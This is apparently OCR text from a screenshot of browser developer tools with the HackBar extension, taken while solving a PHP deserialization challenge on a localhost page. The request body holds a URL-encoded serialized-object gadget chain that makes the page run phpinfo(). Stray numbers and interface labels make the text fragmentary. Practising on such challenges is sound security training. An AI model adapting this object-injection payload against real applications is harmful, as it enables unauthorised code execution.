 phpinfo()
localhost:3000/php/th.php
7
4
1
6
3
5
2
PHP Version 5.5.9
php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:3000/php/th.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22
%3A4%3A%7Bs%3A2%3A%22l1%22%3Bs%3A7%3A%22phpinfo%22%3Bs%3A3%3A%22ll2%2
2%3BO%3A2%3A%22To%22%3A3%3A%7Bs%3A2%3A%22t1%22%3Br%3A2%3Bs%3A3%3A%22t
t2%22%3Br%3A2%3Bs%3A4%3A%22arg1%22%3Ba%3A1%3A%7Bi%3A0%3Bi%3A1%3B%7D%7
Ds%3A4%3A%22lll3%22%3BO%3A4%3A%22Good%22%3A2%3A%7Bs%3A2%3A%22g1%22%3B
r%3A4%3Bs%3A9%3A%22%00Good%00gg2%22%3Bs%3A5%3A%22%24%7B%23%23%7D%22%3
B%7Ds%3A9%3A%22%00Luck%00md5%22%3Bs%3A20%3A%22wSjM90msQ7RqwX3tvQ42%22
%3B%7D%7D
Name Value
sec-ch-ua "Not_A Brand";v="8", "Chromium"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
控制台 问题